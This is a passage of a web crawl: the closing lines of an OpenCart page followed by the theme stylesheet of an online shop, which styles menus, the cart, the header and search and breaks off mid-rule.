OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.weske.ee/catalog/view/theme/OPC040_06/stylesheet/stylesheet.css
body_size: 22782
content:
body {
	background: #ffffff;
	font: 400 13px/18px "Poppins",Helvetica,sans-serif;
	letter-spacing:0.6px;
	color: #888888;
	height:100%;
}
h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins",Helvetica,sans-serif;
	color: #333333;
}

/* default font size */
.fa {
	font-size: 14px;
	vertical-align: baseline;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #666666;
}
a:hover, a:focus,#column-left .checkbox > label:hover {
    color: #1e54aa;}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
small, .small {
	font-size: 11px;
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control {
	appearance: none;
	-o-appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	cursor: pointer;
}
.form-control {
    background: #ffffff;
    color: #9c9b9b;
	border:1px solid #d6d4d4;
	margin:0 0 5px;
}
.category-filter .hidden-xs{
	display:block !important;
}
.filter-sort-by .form-control,.filter-show .filter-selection .form-control
{background-color: #ffffff; padding: 4px 12px; margin: 0;}
.select-wrapper {position: relative;}
.select-wrapper::after {
	font-family: 'fontawesome';
	content: '\f107';
	font-size: 14px;
	position: absolute;
	right: 10px;
	top: 7px;
	pointer-events: none;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 14px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
.tt-home{
	width:100%;
	float:left;
}
#checkout-cart.container > .row {
    clear: both;
}
/* ------------------------------- Product Rollover CSS Start ----------------------- */
.product-thumb .image img.image_thumb {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}
.product-thumb .image img.image_thumb_swap {
	left: 0;
    opacity: 0;
	-moz-opacity: 0;  
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	position: absolute;
    right: 0;
    top: 0;
    transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}
.product-thumb:hover .image img.image_thumb {
	opacity: 0;
	-moz-opacity: 0;  
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.product-thumb:hover .image img.image_thumb_swap {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
/* ------------------------------- Product Rollover CSS End ----------------------- */

/*-------------------------------------- Mega Menu CSS Strat --------------------------------------*/
.main-category-list .menu-category .dropmenu li.TT-Sub-List .dropdown-menu .dropdown-inner {
    float: left;
    width: 100%;
}
.mega-dropdown-menu .dropdown {
    float: left;
}
.mega-dropdown-menu li.dropdown .dropdown-menu {
    border: none;
    position: static;
}
.left-main-menu {
    float: left;
    width: 100%;
	background: #FFF;
	padding: 8px;
	border-bottom: 1px solid #f0f0f0;
}
.left-main-menu .childs_1 .child-columns {
    float: left;
    width: 100%;
}
.main-category-list .menu-category {
    float: left;
    width: 100%;
	margin: 0;
	display: block;
}
#column-left .main-category-list.left-main-menu .TT-panel-heading,
#column-right .main-category-list.left-main-menu .TT-panel-heading {
	 	color: #333333;
		font: 400 16px/18px "Poppins",sans-serif;
		letter-spacing: 1px;
		margin: 0;
		padding: 10px;
		text-transform: capitalize;
		position: relative;
}
.main-category-list.left-main-menu .dropmenu > li {
	cursor: pointer;
    float: left;
    margin: 0;
    padding: 0 16px;
    position: relative;
    width: 100%;
}
.main-category-list .menu-category ul.dropmenu li a {
	background: none;
    color: #777;
    display: block;
    font: 400 13px/20px "Poppins",Helvetica,sans-serif;
    padding: 6px 0;
    text-transform: capitalize;
	position: relative;
}
.mega-dropdown-menu li.dropdown > a {
    margin: 0 0 10px;
    position: relative;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu {
    border: 4px solid #eeeeee;
    bottom: auto;
    left: 96%;
    padding: 0;
    position: absolute;
    right: auto;
    top: -5px;
	border-radius: 3px; 
	-moz-border-radius: 3px; 
	-webkit-border-radius: 3px; 
	-khtml-border-radius: 3px;

}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu  li.dropdown > a.single-dropdown::after {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
	left: auto;
    right: 15px;
    top: 2px;
	color: #000;
}
.single-dropdown-menu .dropdown-inner ul.childs_2 {
    float: left;
    padding: 20px;
}

.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List {
	position: relative;
}
.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List::after {
    color: #afadad;
    content: "\f105";
    font-family: fontawesome;
    font-size: 15px;
    left: auto;
    position: absolute;
    right: 0px;
	top: 5px;
	z-index: 9;
}
.main-category-list.left-main-menu .menu-category ul li:hover a.TT-Category-List::after {
    color: #575757;
    content: "\f105";
}

.main-category-list .menu-category ul.dropmenu li:hover a,
.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a:hover,
.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a:focus {
	color: #000;
}
.menu-category ul.dropmenu li.TT-Sub-List > .dropdown-menu {
    display: none;
    left: 100%;
	right: auto;
    margin: 0;
    padding: 0;
    position: absolute;
    top: -5px;
	background: #FFF;
	border: 4px solid #eeeeee;
	border-radius: 3px;
	-moz-border-radius: 3px; 
	-webkit-border-radius: 3px; 
	-khtml-border-radius: 3px;
	z-index: 999;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
    float: left;
    padding: 20px;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a{
	padding: 3px 20px;
	color: #7c7c7c;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > a.single-dropdown,
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > a {
	color: #000;
}
.main-category-list .menu-category .dropdown-inner ul.single-dropdown-menu {
    padding: 20px 0;
}

.main-category-list.left-main-menu .dropmenu .active_menu {
    background: #eee;
    float: right;
    right: -8px;
	left: auto;
    top: -5px;
	height: 38px;
    width: 46px;
	z-index: 1;
	position: absolute;
	display: none;
}
.main-category-list.left-main-menu .dropmenu > li:hover .active_menu {
	display: block;
}
.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a {
    display: inline-block;
    font: 400 13px/24px "Poppins",sans-serif;
    padding: 8px 0;
	margin: 0 0 15px;
	color: #333;
}
.mega-dropdown-menu li.dropdown > a:before {
    background: #eee;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
	right: auto;
    position: absolute;
    width: 30px;
}
.main-category-list.left-main-menu .dropmenu li li li {
	float: left;
    width: 100%;
	padding: 1px 0;
}
.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a {
    color: #7c7c7c;
	font-size: 13px;
    font-weight: normal;
	font-family: "Poppins",Helvetica,sans-serif;
	padding: 2px 0;
    text-transform: capitalize;
}
.main-category-list .menu-category .dropmenu {
    float: left;
    list-style: none;
    margin: 0;
    width: 100%;
}
@media (min-width: 992px) { 
	.menu-category ul.dropmenu li.TT-Sub-List:hover .dropdown-menu,
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
		display: block !important;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > .dropdown-menu {
		display: block !important;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu { 
		display: none !important;
	}
	.main-category-list .menu-category .dropmenu{
		display:block !important;	
	}
}
@media (max-width: 991px) {

	.menu-category ul.dropmenu li.TT-Sub-List > .dropdown-menu {
		position: static;
		border: none;
		border-radius: 0; 
		-moz-border-radius: 0; 
		-webkit-border-radius: 0; 
		-khtml-border-radius: 0;
		display: block;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
		padding: 0 0 0 15px;
		width: 100% !important;
		display: none;
	}
	.main-category-list .menu-category .dropdown-inner ul.single-dropdown-menu  {
		padding: 0;
		display: none;
	}
	.main-category-list .menu-category .dropmenu { 
		border: 1px solid #e5e5e5;	
	}
	.mega-dropdown-menu li.dropdown > a::before {
		display: none;
	}
	.mega-dropdown-menu li.dropdown > a {
		margin: 0;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu {
		position: static;
		border: none;
		border-radius: 0; 
		-moz-border-radius: 0; 
		-webkit-border-radius: 0; 
		-khtml-border-radius: 0;

	}
	.single-dropdown-menu .dropdown-inner ul.childs_2 {
		padding: 0;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a.single-dropdown::after {
		display: none;	
	}

	.main-category-list.left-main-menu .menu-category { 
		position: absolute;
		left: 0;
		right: 0;
		top: 54px;
		bottom: auto;
		float: left;
		width: 100%;
		z-index: 9;
	}
	.main-category-list.left-main-menu .dropmenu > li { 
		padding: 0;
	}
	.main-category-list .menu-category .dropmenu{
		display:none;	
	}
	.left-main-menu {
		background: rgba(0, 0, 0, 0.1);
		padding: 0;
		border: none;
		position: relative;
		border-radius: 4px 4px 0 0;
		-moz-border-radius: 4px 4px 0 0;
		-webkit-border-radius: 4px 4px 0 0; 
		-khtml-border-radius: 4px 4px 0 0;
	}
	.left-main-menu .TT-panel-heading {
		color: #ffffff;
		display: block;
		font: 400 16px/22px "Poppins",Helvetica,sans-serif;
		position: relative;
		cursor: pointer;
		padding: 12px 16px;
	}
	.left-main-menu .dropmenu {
		padding: 10px;
		background: #FFF;
		position: relative;
		z-index: 9;
	} 
	.main-category-list .menu-category ul.dropmenu li a,
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a,
	.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a,
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a {
		font-size: 14px;
		line-height: 25px;
		color: #1d1f1f;
		padding: 3px 10px;
		float: left;
		width: 100%;
	}
 	.left-main-menu.dropmenu li a.TT-Category-List {
		background: none;
	}
	.left-main-menu .TT-panel-heading:after {
		color: #ffffff;
		content: "\f0c9";
		font-family: "FontAwesome";
		font-size: 14px;
		position: absolute;
		right: 15px;
		left: auto;
		top: 12px;
	}
	.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List::after,
	.main-category-list.left-main-menu .menu-category ul li:hover a.TT-Category-List::after {
		content: "";
	}
	.main-category-list.left-main-menu .dropmenu .active_menu {
		background: none;
	}
	.left-main-menu .dropmenu li i.fa-angle-down {
		float: right;
		position: relative;
	}
	.left-main-menu .dropmenu li > i.fa-angle-down::before {
		color: #888;
		content: "\f067";
		font-size: 14px;
		position: absolute;
		right: 0;
		left: auto;
		top: 0;
		padding: 8px;
		cursor: pointer;
		z-index: 2;
	}
	.left-main-menu .dropmenu li.active > i.fa-angle-down::before {
		content: "\f068";
	}
	.main-category-list.left-main-menu .menu-category ul li a:hover {
		background: #f5f5f5;
	}
	.left-main-menu ul.dropmenu .dropdown-menu ul li.dropdown-inner > ul {
		list-style: none;	
		display: none;
	}
	.left-main-menu .dropmenu .TT-Sub-List .dropdown-menu ul .dropdown-inner > ul {
		float: left;
		width: 100%;
		padding-left: 15px;
	}
	.main-category-list.left-main-menu .dropmenu ul, .main-category-list.left-main-menu .dropmenu div {
		float: left;
		width: 100%;
	}
	.left-main-menu ul.dropmenu li {
		float: left;
		width: 100% !important;
	}
	.main-category-list.left-main-menu .dropmenu .dropdown-inner {
		float: left;
		width: 100%;
	}
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a {
		margin: 0;
	}
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a::before {
		background: none;
	}
	.main-category-list.left-main-menu .dropmenu li li li  {
		padding: 0;
	}
}
@media (max-width: 767px) {
	.left-main-menu {
		padding: 0 55px 0 0;
	}
}
/*---------------------------------  Mega Menu CSS End --------------------------------------------*/
/* Fix some bootstrap issues */
a, a:focus,a:active, a:hover,
select,
input[type=radio],
input[type=checkbox] {
	outline: 0 none !important;
}
.owl-carousel .owl-wrapper-outer {
	direction: ltr !important;
}
input[type="radio"],
input[type="checkbox"] {
	margin-top: 0px;
	cursor: pointer;
}
.nav-tabs {
	border: 0 none;
	text-align:left;
}
.nav-tabs > li {
    float: none;
	vertical-align:top;
	display:inline-block;
}
.tab-content {
	padding:15px 0;
	width: 100%;
	float: left;
	/* margin-bottom:30px; */
}
.tab-content ul, .tab-content ol {
	padding: 0 0 0 15px;
}
.table.table-striped.table-bordered {
	border:1px solid #f0f0f0;
}
/*--------------------------- home page special products css start--------------------------------*/
.box-heading > h3, .title_block .ttblock-heading {
	background: none;
	color: #333333;
	font: 400 18px/24px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
	margin: 0;
	padding: 5px 0;
	position: relative;
	text-transform: capitalize;
}
/*--------------------------- home page special products css end--------------------------------*/
/* TTproduct tab*/
.ttproduct-main {
	float: left;
	width: 100%;
}
.TTProduct-Tab .tthometab-title h3 {
	display: none;
}
.TTProduct-Tab .tthometab-title h3::after {
	display: none;
}
.TTProduct-Tab .tab-content {
	background: #ffffff;
	border: medium none;
	margin: 0;
	padding: 0;
}
.TTProduct-Tab .nav-tabs > li > a {
	padding: 10px;
	border-radius:0;
	-moz-border-radius: 0; 
-webkit-border-radius: 0; 
-khtml-border-radius: 0;

}
.TTProduct-Tab .nav-tabs > li.active > a, 
.TTProduct-Tab .nav-tabs > li:hover > a{
	background: none;
	border: none;
}
.TTProduct-Tab .nav-tabs > li.active > a,
.TTProduct-Tab .nav-tabs > li.active > a:hover,
.TTProduct-Tab .nav-tabs > li.active > a:focus,
.TTProduct-Tab .nav-tabs > li > a:hover,
.TTProduct-Tab .nav-tabs > li > a:focus {
	background: none;
	border: none;
    color: #1e54aa;
}
.TTProduct-Tab .nav-tabs > li > a{
	border: none;
	background: none;
    color: #333333;
    font: 400 18px/24px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
    margin: 0;
    outline: medium none;
    padding: 5px 40px 5px 0;
	position:relative;
    text-transform: capitalize;
}
.nav-tabs > li {
    display: inline-block;
	float: left;
	margin: 0;
	position: relative;
}
.TTProduct-Tab .nav.nav-tabs {
    border: medium none;
	display: inline-block;
	vertical-align: top;
}
.TTProduct-Tab .tthometab {
  float: left;
  margin: 0 0 5px;
  width: 100%;
}
/*------------------------------------- Next-Prev Owl Button CSS Start ------------------------------------------*/
.products-carousel.owl-carousel .owl-buttons div {
    bottom: auto;
	float: left;
	font-size: 0;
	height: 30px;
	left: auto;
	line-height: 30px;
	opacity: 1;
	position: relative;
	right: auto;
	top: auto;
	vertical-align: top;
	width: 30px;
}
.products-carousel.owl-carousel .owl-buttons .owl-prev::before{
 	content: "\f104";
}
.products-carousel.owl-carousel .owl-buttons .owl-prev::before, 
.products-carousel.owl-carousel .owl-buttons .owl-next::before {
  color: #888888;
  float: left;
  font-family: "FontAwesome";
  font-size: 26px;
  height: 100%;
  padding: 0;
  text-align: center;
  width: 100%;
}
.products-carousel.owl-carousel .owl-buttons .owl-next::before {
    content: "\f105";
}
.products-carousel.owl-carousel .owl-buttons .owl-prev {
  border-right: 1px solid #bfbfbf;
}
.products-carousel.owl-carousel .owl-buttons .owl-prev:hover::before, 
.products-carousel.owl-carousel .owl-buttons .owl-next:hover::before {
	color: #000000;
}
.products-carousel .owl-buttons {
   	bottom: auto;
	left: auto;
	position: absolute;
	right: 0;
	top: 2px;
}
@media (max-width: 480px) {
.TTProduct-Tab .products-carousel.owl-carousel .owl-buttons {
  display: inline-block;
  float: none;
  left: 0;
  margin: 0 auto;
  right: 0;
  top: -50px;
  text-align: center;
  vertical-align: top;
  width: 60px;
}
}
/*------------------------------------- Next-Prev Owl Button CSS End ------------------------------------------*/
/*------------------------------------- additional-images Owl Button CSS End ------------------------------------------*/
.additional-images .owl-controls .owl-buttons div {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 1px solid #f0f0f0;
	border-radius: 5px;
	bottom: 0;
	font-size: 0;
	height: 25px;
	margin: auto;
	opacity: 1;
	padding: 0;
	position: absolute;
	text-shadow: none;
	top: 0;
	transition: none 0s ease 0s ;
	width: 25px;
}
.additional-images .owl-controls .owl-buttons div:hover{
	background:#333333;
	border-color:#333333;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-prev {
	left: 0;
	right: auto;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next {
	right: 0;
	left: auto;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-prev::before, 
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next::before {
    background: none;
    content: "\f104";
    font-family: fontawesome;
    font-size: 14px;
	color:#222;
	padding: 8px;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next::before {
	content:"\f105";
	line-height:22px;
}
.additional-images .owl-controls .owl-buttons .owl-prev::before {
	line-height:22px;
	padding:0;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-prev:hover::before, 
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next:hover::before {
	color: #fff;
}
/*------------------------------------- additional-images Owl Button CSS End ------------------------------------------*/
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
.page-title-wrapper {
	float: left;
	width: 100%;
	margin:25px 0;
}
.breadcrumb-wrapper{
	width:100%;
	float:left;
	background:#f5f5f5;
	
}
.page-title-wrapper .page-title {
	color: #232323;
	float: left;
	font: 400 21px/24px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
	margin: 0;
	text-transform: capitalize;
}
.page-title {
    color: #ffffff;
}
a:hover, a:focus{color: #333333;}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus {
	text-decoration: none;
	color: #FFFFFF;
}
span.hidden-xs, span.hidden-sm, 
span.hidden-md, span.hidden-lg {
  display: inline;
}
/* top */
#top {
	background: rgba(0, 0, 0, 0.1);
	float: left;
	width: 100%;
}
.header-top-left {
	float: left;
	width: auto; 
}
.header-top-right {
  float: right;
  width: auto;
}
.header-right { 
	float: right;
}
/*------------------------user css end-----------------------*/
#top .btn-link,
#top-links li,
#top-links a {
	background: none;
	color: #ffffff;
	font-size: 13px;
	font-weight:normal;
	text-decoration: none;
	text-align: left;
}
#top-links .header_user_info .fa-caret-down.ttuserinfo {
	display: none;
}
#top-links ul li.user a > span, 
#top-links li.dropdown.user a.dropdown-toggle i.fa-caret-down, 
#top-links li.user .fa-user {
  display: none;
}
#top ul.dropdown-menu .btn-link {
	padding: 0px;
	line-height:24px;
	color:#777;
	text-transform: capitalize;
}
.header-top-right .dropdown a.dropdown-toggle, 
.header-top-right #wishlist-total {
  display: block;
  line-height: 24px;
  padding: 7px 0;
}
#top-links.header-user-info {
  border-right: 1px solid #1c4d9d;
  float: right;
  margin: 25px 0;
}
#top-links .header_user_info ul.dropdown-menu {
    border: 1px solid #f0f0f0;
    padding: 10px;
	text-transform: capitalize;
	min-width: 150px;
	position: absolute;
	top: 40px;
	right: 0;
	background: #FFF;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
}	
#top .btn-link strong {
	color: #ffffff;
	font-size: 13px;
	line-height: 14px;
}
#top-links > ul {
	margin: 0;
}
#top-links li.dropdown.user {
  display: block;
  position: relative;
  padding: 0;
}
#top-links li.user > a {
  background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll 11px -275px;
  cursor: pointer;
  display: block;
  height: 40px;
  margin: 0;
  width: 70px;
}
#top-links li.user > a:hover, 
#top-links li.user > a:focus, 
#top-links li.user.open > a {
  background-position: -49px -275px;
}
#top-links li.user > ul.dropdown-menu {
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  left: auto;
  padding: 20px;
  position: absolute;
  right: 0;
  top: 50px;
  width: 270px;
}
#top-links .dropdown-menu a { padding:2px 10px;}
#top-links .account-link-toggle a i.fa { display: none; }
#top-links ul li.ttwishlist {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
/*------------------------user css end-----------------------*/
.header-top-left .header-phone
{
    margin: 0 10px;
	padding: 10px 0 0 30px;
	position: relative;
}

.header-phone.pull-left > span
{
    color: #cccccc;
	font: "Poppins",Helvetica,sans-serif;
}
.header-top-left .header-phone .fa.fa-phone{display:none;}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
    color: #000;
	background:none;
}
.header-top-left .header-phone::before {
    background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -44px -486px;
	content: "";
    font-size: 14px;
    left: 0;
	right: auto;
    position: absolute;
	width: 20px;
	height: 20px;	
}
.header-top-right .dropdown .dropdown-toggle > i::before,
.header-top-right #wishlist-total i::before{ content: ""; }
.header-top-right .dropdown .dropdown-toggle > i,
.header-top-right #wishlist-total i {
	display: none;
}
/* cart */
#cart {
  float: right;
  margin: 25px 0 25px 20px;
}
#cart i.fa-shopping-cart {
    background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -33px -117px;
    display: block;
    font-size: 0;
    height: 40px;
    width: 50px;
	display: none;
}
#cart.open > .btn {
	color: #666666;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none;
}
#cart button.btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
}
#cart > button.btn::after {
  background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -33px -172px;
  content: "";
  height: 40px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.header-right #cart:hover > button.btn::after {
  background-position: -33px -118px;
}
#cart .cart-heading {
  color: #ffffff;
  display: none;
  float: left;
  font: 400 14px/20px "Poppins",sans-serif;
  margin: 14px 0 0;
}
#cart #cart-total {
	background: #ffffff;
    border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
    bottom: auto;
    color: #000;
    float: right;
    font-size: 10px;
    height: 16px;
    line-height: 16px;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 6px;
    width: 16px;
	z-index: 1;
}
#cart.open > .btn:hover {color: #444444;}
#cart .dropdown-menu {
	border: 1px solid #f0f0f0;
	min-width: 300px;
	border-radius: 4px;
	padding: 10px;
	top: 50px;
	right: 0;
	z-index: 1001;
	display:none;
}
#cart .dropdown-menu .btn.btn-danger {
	height: auto;
	padding: 0px;
}
#cart .dropdown-menu .btn.btn-danger i.fa-times {
	font-size: 12px;
	padding: 4px;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	padding: 0 10px;
}
#cart .dropdown-menu li p {
	float: left;
	width: 100%;
	color: #777;
	padding: 10px 0;
	margin: 0;
}
#cart .dropdown-menu li p a strong { font-weight:normal; }
#cart .dropdown-menu > li p > a:first-child:hover strong,
#cart .dropdown-menu > li p > a:first-child:focus strong {
	color: #1e54aa;
}
#cart .dropdown-menu li p a strong i.fa { padding: 0 3px 0 0; }
#cart .header-cart-toggle .btn-danger {
    background-color: #ffffff;
    border: medium none;
    color: #222;
}
#cart .header-cart-toggle .text-right > strong {
	color: #777;
    font-size: 13px;
    font-weight: normal;
}
#cart .dropdown-menu li p a:first-child {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #222222;
}
#cart .dropdown-menu li p a:first-child:hover,
#cart .dropdown-menu li p a:first-child:focus{
	background:none;
	border:none;
	color:#222;
}
#cart .dropdown-menu li p a {
    background: #1e54aa;
    border: 1px solid #1e54aa;
	border-radius: 4px;
    color: #fff;
    float: left;
    font:400 13px/18px "Poppins",Helvetica,sans-serif;
    padding: 8px 15px;
    text-transform: capitalize;
	letter-spacing: 1px;
	width:50%;
	text-align:center;
}
#cart .dropdown-menu li p a:hover,
#cart .dropdown-menu li p a:focus {
	background: #333333;
	border-color: #333333;
	color: #FFF;
}
.header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > td, .header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > th {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	padding: 10px 4px;
}
.header-cart-toggle .table.table-bordered tr:first-child td{
	padding-top:10px !important;
}
.header-cart-toggle .table.table-bordered tr:last-child td{
	padding-bottom:10px !important;
}
#cart .table-bordered > thead > tr > th, #cart .table-bordered > tbody > tr > th, #cart .table-bordered > tfoot > tr > th, #cart .table-bordered > thead > tr > td, #cart .table-bordered > tbody > tr > td, #cart .table-bordered > tfoot > tr > td {
    border: medium none;
    padding: 1px 0;
	text-align: left;
}
#cart .header-cart-toggle .text-left.name > a {
    color: #777777;
    font-size: 14px;
    padding-left: 5px;
}
#cart .header-cart-toggle .text-right.amount {
    color: #222;
    font: 500 16px/20px "Poppins",Helvetica,sans-serif;
    text-align: left;
}
.header-cart-toggle .table .text-center img{
	max-width:none;
	border: 1px solid #f0f0f0;
}
#cart .header-cart-toggle .text-right.price-total {
    color: #222;
	text-align: right;
    font: 500 16px/24px "Poppins",Helvetica,sans-serif;
    white-space: nowrap;
}
.cart-form .table-bordered td.text-right.unit-price {
    color: #333;
    font: 500 16px/20px "Poppins",Helvetica,sans-serif;
}
.cart-form .cart_input_block.input-group {
	display: inline-block;
	width: auto;
}
#cart .header-cart-toggle .table.table-bordered {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #f0f0f0 -moz-use-text-color;
    border-image: none;
    border-style: solid none;
    border-width: 1px medium;
    padding: 10px 0;
}
#cart .header-cart-toggle li:first-child tr:first-child td { border: 0 none; }
#cart .dropdown-menu .btn.btn-danger i.fa-times {
    font-size: 14px;
    padding: 4px;
	color:#777;
}
#cart .dropdown-menu .btn.btn-danger:hover i.fa-times {
	color: #9c9b9b;
}
#cart .table.table-striped tr {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
#cart .dropdown-menu .table .text-center.image > a {
  padding: 0;
}

/* full-header css */
header .full-header {
  background: #1e54aa;
}
.common-home header {
  margin: 0 0 30px;
}
.header-middle {
  float: right;
  margin: 26px auto;
}
/* ------------------------------------ search CSS Start -----------------------------------*/
.full-header.fixed .header-middle {
    margin: 16px auto;
}
#header-search.input-group {
    display: inline;
    float: left;
}
#header-search > .form-control.input-lg {
 	border: none;
	background: #FFF;
    color: #888;
    font-size: 13px;
	padding: 3px 12px;
    height: 38px;
    width: 370px;
    border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	-webkit-border-radius: 4px 0 0 4px; 
	-khtml-border-radius: 4px 0 0 4px;
}
#header-search .select-wrapper {
	background: #fff;
  	width: 160px;
	height: 38px;
	position: relative;
	float: left;
}
#header-search span.input-group-btn {
    float: left;
	width: auto;
}
#search .input-lg {
	float: right;
}
#header-search .select-wrapper::after {
    content: "\f107";
    font-family: "fontawesome";
    font-size: 12px;
	font-weight: bold;
    pointer-events: none;
    position: absolute;
    right: 15px;
	left: auto;
    top: 11px;
    z-index: 9;
	color:#666;
}
#header-search .select-wrapper::before {
    border-left: 1px solid #e5e5e5;
    content: "";
    height: 25px;
    left: 0;
    position: absolute;
    right: auto;
    top: 6px;
	z-index: 9;
}
.header-middle .input-group .form-control.innner-search {
    background: #fff;
    border: none;
    text-transform: capitalize;
	width: 100%;
	height: 100%;
	padding: 6px 11px;
	font-size: 12px;
	color: #666;
}
#header-search select option {
	padding: 0;
	margin: 0;
	line-height: 14px;
	font-size: 12px;
	height: auto;
	background: #FFF;
	color: #888;
}
#header-search .header-search-btn .fa.fa-search {
	display: none;
}
.header-middle #header-search .btn-default {
    background: #111111;
    border: 1px solid #111111;
    color: #ffffff;
    font-size: 13px;
    letter-spacing: 1px;
    padding: 13px 43px;
	margin: 0;
	height: auto;
	line-height: 10px;
    text-transform: none;
	border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
	-khtml-border-radius: 0 4px 4px 0;
}
.header-middle #header-search .btn-default:hover,
